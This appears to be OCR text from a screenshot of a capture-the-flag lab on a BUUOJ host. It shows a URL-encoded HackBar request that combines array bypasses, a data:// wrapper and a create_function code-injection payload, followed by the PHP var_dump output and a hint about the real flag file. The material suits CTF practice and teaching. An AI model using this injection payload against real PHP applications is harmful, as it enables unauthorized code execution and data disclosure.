 %65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73());//&%66%6c%61%67[%63%6f%64%65]=%63%72%65%61%74%65%5f%66%75%6e%63%74%6
%6f%6e" ["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=> float(1583150475.886) ["REQUEST_TIME"
int(1583150475) ["argv"]=> array(1) { [0]=> string(343) "%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%64%65%62%75=%61%71%75%61%5f%69%73
%63%75%74%65%0a&file=data://text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%66%6c%61%67%5b%61%72%67%5d=}%76%61%72%
%75%6d%70(%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73());//&%66%6c%61%67[%63%6f%64%65]=%63%72%65%61%74%65%5f%66%
%6e%63%74%69%6f%6e" } ["argc"]=> int(1) } ["_REQUEST"]=> array(5) { ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["deb
string(1) "1" ["file"]=> string(1) "1" ["flag"]=> array(2) { ["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" } } ["file"]=>
string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(32)
"}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> array(2) { ["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=
string(15) "create_function" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL
Split URL
Execute
http://826051c0-58bb-4e1d-b545-9a801e6d2962.node3.buuoj.cn/1nD3x.php?%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&
%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://text/plain,%64%65%62%75%5f%64%65%62
%75%5f%61%71%75%61&%66%6c%61%67%5b%61%72%67%5d=}%76%61%72%5f%64%75%6d%70(%67%65%74%5f%64%65%66
%69%6e%65%64%5f%76%61%72%73());//&%66%6c%61%67[%63%6f%64%65]=%63%72%65%61%74%65%5f%66%75%6e%63
%74%69%6f%6e
Post data Referer User Agent Cookies Clear All
debu=1&file=1